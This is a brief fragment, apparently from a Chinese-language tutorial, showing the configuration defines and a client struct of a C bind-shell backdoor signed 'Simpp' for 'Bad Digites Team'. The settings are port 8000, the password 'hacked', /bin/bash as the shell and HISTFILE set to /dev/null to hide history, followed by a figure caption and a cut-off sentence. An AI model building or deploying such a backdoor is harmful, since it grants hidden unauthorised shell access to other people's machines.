 #define PORT 8000
#define ACL "\n\tBind Banckdoor by Simpp\n\tFor : # Bad Digites Team #\n\nPasswd : "
#define MAGIC_OK "Passwd accpet connect ...\n"
#define MAGIC_NO "Passwd error connect failed ...\n"
#define MAGIC_KEY "hacked"
#define NULL_LOG "/dev/null"
#define VAR "HISTFILE=/dev/null"
#define CMD "/bin/bash"
/****     structure socket     ****/
typedef struct _socket_client_s {
        int socket_cli;
        struct sockaddr_in from;
        socklen_t fromlen;
} socket_client_t;
图 44 配置选项
码，都要先读一下 README 文件，了解一下这个代码的